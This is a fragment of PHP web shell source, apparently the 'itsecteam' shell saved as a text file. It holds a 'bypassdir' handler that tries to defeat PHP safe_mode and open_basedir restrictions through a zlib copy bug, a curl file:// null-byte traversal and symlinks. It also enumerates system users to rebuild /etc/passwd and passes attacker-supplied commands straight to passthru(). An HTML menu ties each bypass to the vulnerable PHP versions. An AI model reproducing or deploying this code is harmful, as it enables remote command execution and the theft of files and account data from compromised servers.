 }
  if($_REQUEST['do']=="bypassdir"){
  if($_POST['byoc']){
  if(copy("compress.zlib://".$_POST['byoc'], getcwd()."/"."peji.txt")){
  $bopens="Bypass Succesfull Plz Read File Peji.txt In This Folder";
  }else{$bopens="Can Not Bypass This";}
  }
  if($_POST['byfc']){
  curl_init("file:///".$_POST['byfc']."x00/../../../../../../../../../../../../".__FILE__);
  $debfc=curl_exec($ch);
  }
  if($_POST['byetc']){
  for($bye=0;$bye<40000;$bye++){
  $sbep =$sbep. posix_getpwuid($bye);
  }}
  if($_POST['byfc9']){
  echo "not sucsfull";
  }
  if($_REQUEST['bysyml']){
  $file=$_REQUEST['bysyml'];
  bywsym($file);
  }
  echo $head.'<p align="center"><textarea rows="13" name="showbsd"
  cols="77">';if($_POST['byws']){passthru("".$_POST['byws']);}if(isset($sbep)){for($fbe=0;$fbe<count($sbep);$fbe++
  ){echo $sbep[$fbe];}} if(isset($debfc)){} echo $bopens.'</textarea><hr><center>Bypass Safe_Mode And
  Open_basedir With Bug Copy(Zlib) Worked In 4.4.2 .. 5.1.2<br><table border="0" width="950" style="border-
  collapse: collapse" id="table4" cellpadding="5"><tr><td width="200" align="right">'.$formp.'<input type=hidden
  value="bypassdir" name=do><font face="Tahoma" style="font-size: 10pt; font-weight:700">Address File
  </font></td><td width="750"><input name=byoc size=50 ><input type=submit value
  ="read"></form></td></tr></table><hr>Bypass Open_basedir And Read File With Bug Curl Worked In PHP 4.4.2
  and 5.1.4<br><table border="0" width="950" style="border-collapse: collapse" id="table4" cellpadding="5"><tr><td
  width="200" align="right" valign="top"><font face="Tahoma" style="font-size: 10pt; font-
  weight:700">'.$formp.'Address File </font></td><td width="750"><input name=byfc size=50><input type=submit
  value ="eXecute"><input type=hidden name=do value="bypassdir"></form></td></tr></table><hr>Bypass
  Open_basedir And Read File With Bug Curl Worked In PHP 4.X ... 5.2.9<br><table border="0" width="950"
  style="border-collapse: collapse" id="table4" cellpadding="5"><tr><td width="200" align="right" valign="top"><font
  face="Tahoma" style="font-size: 10pt; font-weight:700">'.$formp.'Address File </font></td><td width="750"><input
  name=byfc9 size=50><input type=submit value ="eXecute"><input type=hidden name=do
  value="bypassdir"></form></td></tr></table><hr>Bypass /Etc/Passwd<br>'.$formp.'<input type=submit value
  ="Read Passwd"><input type=hidden name=byetc value="lol"><input type=hidden name=do
  value="bypassdir"></form><hr>Bypass With ini_restore'.$formp.'<input type=submit value ="Read File"><input
  name=rfili value="Pejijon" type=hidden><input type=hidden name=do value="bypassdir"></form><hr>Bypass With
  Symlink Worked In 5.x.x 5.2.11 With Bug Symlink<table border="0" width="950" style="border-collapse: collapse"
  id="table4" cellpadding="5"><tr><td width="200" align="right" valign="top"><font face="Tahoma" style="font-size:
  10pt; font-weight:700">'.$formp.'</font></td><td width="750"><input name=bysyml size=50><input type=submit
  value ="Read File"><input type=hidden name=do value="bypassdir"><input name=rfili value="Pejijon"
  type=hidden></form></td></tr></table><hr>'.$formp.'Bypass Safe And Open_basedir With Bug Curl Worked In 4.x.x
  ... 5.2.9<table border="0" width="950" style="border-collapse: collapse" id="table4" cellpadding="5"><tr><td
  width="200" align="right" valign="top"><font face="Tahoma" style="font-size: 10pt; font-
  weight:700">'.$formp.'</font></td><td width="750"><input name=bypcu size=50><input type=submit value ="Read
  File"><input type=hidden name=do value="bypassdir"></form></td></tr></table>'.$end;exit;;




file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 